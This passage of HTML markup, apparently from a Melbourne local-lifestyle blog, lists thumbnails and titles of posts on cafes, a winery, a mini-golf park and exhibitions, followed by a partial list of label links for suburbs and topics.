</div>
<h3 class='post-title'><a href='https://www.westmelbourneandbeyond.com/2023/08/tick-tok-restaurant-review-williamstown.html'>Review: Tick Tok Cafe (Williamstown)</a></h3>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-0'>
</div>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post has-featured-image'>
<div class='snippet-thumbnail'>
<a href='https://www.westmelbourneandbeyond.com/2023/08/Atomic-Bar-Restaurant-review-williamstown.html'>
<img alt='Image' sizes='(max-width: 660px) 100vw, 660px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEir3M5Rwpm6LEPpFyl3JCCnrOJoi4G0HvJ-ftj53GjcvcdKx8DNMq9HN219ktIsws8e_O4i44VeF4kAlXHcfFDUXzrGEbkWKL8qOaZrSnN86b0y72Xk4GfwE5VjMb47ibGsVI_agLcSBA5oGRj0_n_6DTHtMepBolreCcSt99tW2wbq4G2oD71KwB7e8ys/s1600/og-Atomic-Bar-&-Restaurant,-Williamstown---003b---2023-08-08b.jpg' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEir3M5Rwpm6LEPpFyl3JCCnrOJoi4G0HvJ-ftj53GjcvcdKx8DNMq9HN219ktIsws8e_O4i44VeF4kAlXHcfFDUXzrGEbkWKL8qOaZrSnN86b0y72Xk4GfwE5VjMb47ibGsVI_agLcSBA5oGRj0_n_6DTHtMepBolreCcSt99tW2wbq4G2oD71KwB7e8ys/w330/og-Atomic-Bar-&-Restaurant,-Williamstown---003b---2023-08-08b.jpg 330w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEir3M5Rwpm6LEPpFyl3JCCnrOJoi4G0HvJ-ftj53GjcvcdKx8DNMq9HN219ktIsws8e_O4i44VeF4kAlXHcfFDUXzrGEbkWKL8qOaZrSnN86b0y72Xk4GfwE5VjMb47ibGsVI_agLcSBA5oGRj0_n_6DTHtMepBolreCcSt99tW2wbq4G2oD71KwB7e8ys/w660/og-Atomic-Bar-&-Restaurant,-Williamstown---003b---2023-08-08b.jpg 660w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEir3M5Rwpm6LEPpFyl3JCCnrOJoi4G0HvJ-ftj53GjcvcdKx8DNMq9HN219ktIsws8e_O4i44VeF4kAlXHcfFDUXzrGEbkWKL8qOaZrSnN86b0y72Xk4GfwE5VjMb47ibGsVI_agLcSBA5oGRj0_n_6DTHtMepBolreCcSt99tW2wbq4G2oD71KwB7e8ys/w1320/og-Atomic-Bar-&-Restaurant,-Williamstown---003b---2023-08-08b.jpg 1320w'/>
</a>
<div class='post-header'>
<div class='post-header-line-1'>
</div>
</div>
</div>
<h3 class='post-title'><a href='https://www.westmelbourneandbeyond.com/2023/08/Atomic-Bar-Restaurant-review-williamstown.html'>Review: Atomic Bar & Restaurant (Williamstown)</a></h3>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-0'>
</div>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post has-featured-image'>
<div class='snippet-thumbnail'>
<a href='https://www.westmelbourneandbeyond.com/2023/08/little-growling-cafe-tarneit-review.html'>
<img alt='Image' sizes='(max-width: 660px) 100vw, 660px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_6zyq7nEOf8CZo4UmnFAVlXvVeg8TpokYJzWX1ZYWXaVMsQPKuPgqb9SS-nl9-X5bJKWhw5rG3c9qhCf-iALy_XVL5o84qm5jYJx82rUeC2TujySUES4irvtxG5jWlppV-eCCSursEwW3MM5O-hVDNNasqbXDzdRT7cnPoqr-R9w2Gf7fvVmhhm0xkLo/s1600/Little%20Growling%20Cafe,%20Melbourne%20CBD%20-%2036%20-%202023-08-05-%23%23%23.jpg' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_6zyq7nEOf8CZo4UmnFAVlXvVeg8TpokYJzWX1ZYWXaVMsQPKuPgqb9SS-nl9-X5bJKWhw5rG3c9qhCf-iALy_XVL5o84qm5jYJx82rUeC2TujySUES4irvtxG5jWlppV-eCCSursEwW3MM5O-hVDNNasqbXDzdRT7cnPoqr-R9w2Gf7fvVmhhm0xkLo/w330/Little%20Growling%20Cafe,%20Melbourne%20CBD%20-%2036%20-%202023-08-05-%23%23%23.jpg 330w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_6zyq7nEOf8CZo4UmnFAVlXvVeg8TpokYJzWX1ZYWXaVMsQPKuPgqb9SS-nl9-X5bJKWhw5rG3c9qhCf-iALy_XVL5o84qm5jYJx82rUeC2TujySUES4irvtxG5jWlppV-eCCSursEwW3MM5O-hVDNNasqbXDzdRT7cnPoqr-R9w2Gf7fvVmhhm0xkLo/w660/Little%20Growling%20Cafe,%20Melbourne%20CBD%20-%2036%20-%202023-08-05-%23%23%23.jpg 660w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_6zyq7nEOf8CZo4UmnFAVlXvVeg8TpokYJzWX1ZYWXaVMsQPKuPgqb9SS-nl9-X5bJKWhw5rG3c9qhCf-iALy_XVL5o84qm5jYJx82rUeC2TujySUES4irvtxG5jWlppV-eCCSursEwW3MM5O-hVDNNasqbXDzdRT7cnPoqr-R9w2Gf7fvVmhhm0xkLo/w1320/Little%20Growling%20Cafe,%20Melbourne%20CBD%20-%2036%20-%202023-08-05-%23%23%23.jpg 1320w'/>
</a>
<div class='post-header'>
<div class='post-header-line-1'>
</div>
</div>
</div>
<h3 class='post-title'><a href='https://www.westmelbourneandbeyond.com/2023/08/little-growling-cafe-tarneit-review.html'>Review: Little Growling Cafe (Tarneit)</a></h3>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-0'>
</div>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post has-featured-image'>
<div class='snippet-thumbnail'>
<a href='https://www.westmelbourneandbeyond.com/2024/01/Elements-Coastal-Activity-Park-mini-golf.html'>
<img alt='Image' sizes='(max-width: 660px) 100vw, 660px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqMb8V9TV_qwV9dx5rzD2GirqEseftlUyc9XEUkL6OzXI0RoyGZyJR5qWIeunFOlf7xnxmCnY7sRVUJG4DZ4p8uDh2CGTnzLZ-146t1UYJdtScSHcNVODvvLm-DLMBTpIUUup_07NVz6at7qzHGGiGuboezDTud7zOAwgj9OKSvqKMONyKkBUj1P9-LU8/s1600/Elements-01c.jpg' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqMb8V9TV_qwV9dx5rzD2GirqEseftlUyc9XEUkL6OzXI0RoyGZyJR5qWIeunFOlf7xnxmCnY7sRVUJG4DZ4p8uDh2CGTnzLZ-146t1UYJdtScSHcNVODvvLm-DLMBTpIUUup_07NVz6at7qzHGGiGuboezDTud7zOAwgj9OKSvqKMONyKkBUj1P9-LU8/w330/Elements-01c.jpg 330w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqMb8V9TV_qwV9dx5rzD2GirqEseftlUyc9XEUkL6OzXI0RoyGZyJR5qWIeunFOlf7xnxmCnY7sRVUJG4DZ4p8uDh2CGTnzLZ-146t1UYJdtScSHcNVODvvLm-DLMBTpIUUup_07NVz6at7qzHGGiGuboezDTud7zOAwgj9OKSvqKMONyKkBUj1P9-LU8/w660/Elements-01c.jpg 660w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqMb8V9TV_qwV9dx5rzD2GirqEseftlUyc9XEUkL6OzXI0RoyGZyJR5qWIeunFOlf7xnxmCnY7sRVUJG4DZ4p8uDh2CGTnzLZ-146t1UYJdtScSHcNVODvvLm-DLMBTpIUUup_07NVz6at7qzHGGiGuboezDTud7zOAwgj9OKSvqKMONyKkBUj1P9-LU8/w1320/Elements-01c.jpg 1320w'/>
</a>
<div class='post-header'>
<div class='post-header-line-1'>
</div>
</div>
</div>
<h3 class='post-title'><a href='https://www.westmelbourneandbeyond.com/2024/01/Elements-Coastal-Activity-Park-mini-golf.html'>Elements Coastal Activity Park (Werribee South)</a></h3>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-0'>
</div>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post has-featured-image'>
<div class='snippet-thumbnail'>
<a href='https://www.westmelbourneandbeyond.com/2024/03/mr-macedon-cafe-review.html'>
<img alt='Image' sizes='(max-width: 660px) 100vw, 660px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-doUoxYxQIaC4AqG-kriAGcvs3qsjxpu87pwHTgOUoORH8WYTZdP5JYpbK7meSVd8iCclUWo6rWfripUyB72NCGJpiGB-xZB2BrjB8zTl6NXwaPYulvC2M2QzFFImpu2lbg1aR4v1Y0ORSihRRmGAkLvR2JRLQjXiaV1e4egz4sMz6zSsmGXTkoQ54rI/s1600/og---Mr-Macedon-Cafe-%28West-Melbourne-and-Beyond%29-008b-2024-03-03-07-31_cr.jpg' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-doUoxYxQIaC4AqG-kriAGcvs3qsjxpu87pwHTgOUoORH8WYTZdP5JYpbK7meSVd8iCclUWo6rWfripUyB72NCGJpiGB-xZB2BrjB8zTl6NXwaPYulvC2M2QzFFImpu2lbg1aR4v1Y0ORSihRRmGAkLvR2JRLQjXiaV1e4egz4sMz6zSsmGXTkoQ54rI/w330/og---Mr-Macedon-Cafe-%28West-Melbourne-and-Beyond%29-008b-2024-03-03-07-31_cr.jpg 330w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-doUoxYxQIaC4AqG-kriAGcvs3qsjxpu87pwHTgOUoORH8WYTZdP5JYpbK7meSVd8iCclUWo6rWfripUyB72NCGJpiGB-xZB2BrjB8zTl6NXwaPYulvC2M2QzFFImpu2lbg1aR4v1Y0ORSihRRmGAkLvR2JRLQjXiaV1e4egz4sMz6zSsmGXTkoQ54rI/w660/og---Mr-Macedon-Cafe-%28West-Melbourne-and-Beyond%29-008b-2024-03-03-07-31_cr.jpg 660w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-doUoxYxQIaC4AqG-kriAGcvs3qsjxpu87pwHTgOUoORH8WYTZdP5JYpbK7meSVd8iCclUWo6rWfripUyB72NCGJpiGB-xZB2BrjB8zTl6NXwaPYulvC2M2QzFFImpu2lbg1aR4v1Y0ORSihRRmGAkLvR2JRLQjXiaV1e4egz4sMz6zSsmGXTkoQ54rI/w1320/og---Mr-Macedon-Cafe-%28West-Melbourne-and-Beyond%29-008b-2024-03-03-07-31_cr.jpg 1320w'/>
</a>
<div class='post-header'>
<div class='post-header-line-1'>
</div>
</div>
</div>
<h3 class='post-title'><a href='https://www.westmelbourneandbeyond.com/2024/03/mr-macedon-cafe-review.html'>Mr Macedon Cafe</a></h3>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-0'>
</div>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post has-featured-image'>
<div class='snippet-thumbnail'>
<a href='https://www.westmelbourneandbeyond.com/2025/12/whats-on-melbourne-5-7-dec-2025.html'>
<img alt='Image' sizes='(max-width: 660px) 100vw, 660px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhucwHKtbGdLmA7XBjwkU44n_b3sHuPGZLpRroxmRPZ65SsPuagu9dJ-aECbuHPIT7zkFvdN33p_Kghl6UU0wx7TScVeObIQWmWe5nvb09Q082moF1k2GhktcfcdEK0czSgaZ0iHKu883TFHfuPS_56YliHx2cHiFNGLeJWKKT6AGBHvOF_R_QlIK3oiT4/s1600/897a.jpg' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhucwHKtbGdLmA7XBjwkU44n_b3sHuPGZLpRroxmRPZ65SsPuagu9dJ-aECbuHPIT7zkFvdN33p_Kghl6UU0wx7TScVeObIQWmWe5nvb09Q082moF1k2GhktcfcdEK0czSgaZ0iHKu883TFHfuPS_56YliHx2cHiFNGLeJWKKT6AGBHvOF_R_QlIK3oiT4/w330/897a.jpg 330w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhucwHKtbGdLmA7XBjwkU44n_b3sHuPGZLpRroxmRPZ65SsPuagu9dJ-aECbuHPIT7zkFvdN33p_Kghl6UU0wx7TScVeObIQWmWe5nvb09Q082moF1k2GhktcfcdEK0czSgaZ0iHKu883TFHfuPS_56YliHx2cHiFNGLeJWKKT6AGBHvOF_R_QlIK3oiT4/w660/897a.jpg 660w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhucwHKtbGdLmA7XBjwkU44n_b3sHuPGZLpRroxmRPZ65SsPuagu9dJ-aECbuHPIT7zkFvdN33p_Kghl6UU0wx7TScVeObIQWmWe5nvb09Q082moF1k2GhktcfcdEK0czSgaZ0iHKu883TFHfuPS_56YliHx2cHiFNGLeJWKKT6AGBHvOF_R_QlIK3oiT4/w1320/897a.jpg 1320w'/>
</a>
<div class='post-header'>
<div class='post-header-line-1'>
</div>
</div>
</div>
<h3 class='post-title'><a href='https://www.westmelbourneandbeyond.com/2025/12/whats-on-melbourne-5-7-dec-2025.html'>What's On Melbourne: 5-7 Dec 2025</a></h3>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-0'>
</div>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post has-featured-image'>
<div class='snippet-thumbnail'>
<a href='https://www.westmelbourneandbeyond.com/2024/01/del-Rios-Winery-Restaurant-review.html'>
<img alt='Image' sizes='(max-width: 660px) 100vw, 660px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjn2ITw2WkmjyH0_qEZaST78RiCWKuh6zwXgi83UF6TLH-H57d556PRLsTDSGzEUW25WnT4p297y7Z7gwOJ59wNPNV02AMUHKdsdbuKyxtv-LWUXp1HxU70OtTubjzmknWi8x4CSWUgnIpPToqVCvxbFpbVA9a1cbNVJD9W6Rc2LD4VOUV5O_Mc0mrm1CE/s1600/og-del-Rios-Winery-and-Restaurant,-Anakie-049-2023-10-01_cr.jpg' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjn2ITw2WkmjyH0_qEZaST78RiCWKuh6zwXgi83UF6TLH-H57d556PRLsTDSGzEUW25WnT4p297y7Z7gwOJ59wNPNV02AMUHKdsdbuKyxtv-LWUXp1HxU70OtTubjzmknWi8x4CSWUgnIpPToqVCvxbFpbVA9a1cbNVJD9W6Rc2LD4VOUV5O_Mc0mrm1CE/w330/og-del-Rios-Winery-and-Restaurant,-Anakie-049-2023-10-01_cr.jpg 330w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjn2ITw2WkmjyH0_qEZaST78RiCWKuh6zwXgi83UF6TLH-H57d556PRLsTDSGzEUW25WnT4p297y7Z7gwOJ59wNPNV02AMUHKdsdbuKyxtv-LWUXp1HxU70OtTubjzmknWi8x4CSWUgnIpPToqVCvxbFpbVA9a1cbNVJD9W6Rc2LD4VOUV5O_Mc0mrm1CE/w660/og-del-Rios-Winery-and-Restaurant,-Anakie-049-2023-10-01_cr.jpg 660w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjn2ITw2WkmjyH0_qEZaST78RiCWKuh6zwXgi83UF6TLH-H57d556PRLsTDSGzEUW25WnT4p297y7Z7gwOJ59wNPNV02AMUHKdsdbuKyxtv-LWUXp1HxU70OtTubjzmknWi8x4CSWUgnIpPToqVCvxbFpbVA9a1cbNVJD9W6Rc2LD4VOUV5O_Mc0mrm1CE/w1320/og-del-Rios-Winery-and-Restaurant,-Anakie-049-2023-10-01_cr.jpg 1320w'/>
</a>
<div class='post-header'>
<div class='post-header-line-1'>
</div>
</div>
</div>
<h3 class='post-title'><a href='https://www.westmelbourneandbeyond.com/2024/01/del-Rios-Winery-Restaurant-review.html'>Review: del Rios Winery and Restaurant</a></h3>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-0'>
</div>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post has-featured-image'>
<div class='snippet-thumbnail'>
<a href='https://www.westmelbourneandbeyond.com/2025/06/french-impressionism-exhibition-2025-at.html'>
<img alt='Image' sizes='(max-width: 660px) 100vw, 660px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgc7pxtxCkmD1KOrdhNhZ0dLt_8NU2iw-ScdLlVyq2NV5H0WH6z6RhobuXGSnv943ZGs-r4mera9Dlqlr-ia9N2COW0lKcX95zkQOvF2pQTZLt5eh4y-1cyg4lTl4KnJf2XVmp53TIfWK-2u7T8L8EjXC9qtk-y5wQFrO8JcPd8_SlbM6R-LTK_weU7M6k/s1600/og-2.jpg' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgc7pxtxCkmD1KOrdhNhZ0dLt_8NU2iw-ScdLlVyq2NV5H0WH6z6RhobuXGSnv943ZGs-r4mera9Dlqlr-ia9N2COW0lKcX95zkQOvF2pQTZLt5eh4y-1cyg4lTl4KnJf2XVmp53TIfWK-2u7T8L8EjXC9qtk-y5wQFrO8JcPd8_SlbM6R-LTK_weU7M6k/w330/og-2.jpg 330w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgc7pxtxCkmD1KOrdhNhZ0dLt_8NU2iw-ScdLlVyq2NV5H0WH6z6RhobuXGSnv943ZGs-r4mera9Dlqlr-ia9N2COW0lKcX95zkQOvF2pQTZLt5eh4y-1cyg4lTl4KnJf2XVmp53TIfWK-2u7T8L8EjXC9qtk-y5wQFrO8JcPd8_SlbM6R-LTK_weU7M6k/w660/og-2.jpg 660w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgc7pxtxCkmD1KOrdhNhZ0dLt_8NU2iw-ScdLlVyq2NV5H0WH6z6RhobuXGSnv943ZGs-r4mera9Dlqlr-ia9N2COW0lKcX95zkQOvF2pQTZLt5eh4y-1cyg4lTl4KnJf2XVmp53TIfWK-2u7T8L8EjXC9qtk-y5wQFrO8JcPd8_SlbM6R-LTK_weU7M6k/w1320/og-2.jpg 1320w'/>
</a>
<div class='post-header'>
<div class='post-header-line-1'>
</div>
</div>
</div>
<h3 class='post-title'><a href='https://www.westmelbourneandbeyond.com/2025/06/french-impressionism-exhibition-2025-at.html'>French Impressionism Exhibition 2025 at NGV Melbourne - Must See Art Showcase</a></h3>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-0'>
</div>
</div>
</div>
</article>
</div>
</div>
</div>
<div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content share-box'>
<a href='http://facebook.com' target='_blank'><i></i><span class='smg-label' style='display:none'>facebook</span></a>
<a href='http://twitter.com' target='_blank'><i></i><span class='smg-label' style='display:none'>twitter</span></a>
<a href='http://plus.google.com' target='_blank'><i></i><span class='smg-label' style='display:none'>google plus</span></a>
<a href='http://pinterest.com' target='_blank'><i></i><span class='smg-label' style='display:none'>pinterest</span></a>
<a href='http://instagram.com' target='_blank'><i></i><span class='smg-label' style='display:none'>Instagram</span></a>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label5'>
<h2>Labels</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/2020'>2020</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Aberfeldie'>Aberfeldie</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Airshow.%20Tarneit'>Airshow. Tarneit</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Aladdin'>Aladdin</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Albion'>Albion</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Altona'>Altona</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Altona%20Beach'>Altona Beach</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Anh%20Tuk'>Anh Tuk</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Art'>Art</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Arts'>Arts</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Atomic'>Atomic</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Augustus'>Augustus</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Avalon'>Avalon</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Avoca'>Avoca</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Bacchus%20Marsh'>Bacchus Marsh</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/bakery'>bakery</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Ballan'>Ballan</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Ballarat'>Ballarat</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Bar'>Bar</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Be%20Bold'>Be Bold</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Beer'>Beer</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Bendigo'>Bendigo</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Biennale'>Biennale</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Board%20games'>Board games</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Boardgames'>Boardgames</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Bon%20%27Ap'>Bon &#39;Ap</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Books'>Books</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Braybrook'>Braybrook</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Bridge%20Market'>Bridge Market</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Brimbank'>Brimbank</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Brunswick%20Street'>Brunswick Street</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Bulla%20Hill'>Bulla Hill</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/bushwalking'>bushwalking</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Cafe'>Cafe</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Cafe%20Polo'>Cafe Polo</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Cafe%20Review'>Cafe Review</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Car%20Show'>Car Show</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Car%20Torque'>Car Torque</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Caravan'>Caravan</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Carols'>Carols</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Castlemaine'>Castlemaine</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Chinese'>Chinese</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Chinese%20New%20Year'>Chinese New Year</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Christmas'>Christmas</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Christmas%20Carols'>Christmas Carols</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Christmas%20in%20July'>Christmas in July</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Citysong'>Citysong</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/classic%20cars'>classic cars</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Club'>Club</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Coburg'>Coburg</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Collingwood'>Collingwood</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Community'>Community</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Cook'>Cook</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Country'>Country</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Crown'>Crown</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Culture'>Culture</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Cup%20St%20Albans'>Cup St Albans</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Cypriot%20Festival'>Cypriot Festival</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Cyprus'>Cyprus</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/day%20trip'>day trip</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Daylesford'>Daylesford</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/DC'>DC</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Deck'>Deck</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Diggers%20Rest'>Diggers Rest</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Dinner%20By%20Heston'>Dinner By Heston</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Diwali'>Diwali</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Due%20West'>Due West</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/East%20Meets%20West'>East Meets West</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Easter'>Easter</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Eco'>Eco</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Egypt'>Egypt</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Egyptian%20Festival'>Egyptian Festival</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Environment'>Environment</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/estival'>estival</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Event'>Event</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Eynesbury'>Eynesbury</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Ezistreat'>Ezistreat</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Falcon%27s'>Falcon&#39;s</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Farmers'>Farmers</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Fayre'>Fayre</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Federation%20Square'>Federation Square</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Festival'>Festival</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Festivals'>Festivals</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/FIFA'>FIFA</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Filipino'>Filipino</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Film'>Film</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Finnish'>Finnish</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Fitzroy'>Fitzroy</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Flash'>Flash</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Foam'>Foam</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Foam%20Fest'>Foam Fest</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Food'>Food</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Footscray'>Footscray</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Footscray%20Finds'>Footscray Finds</a>
</li>
<li>
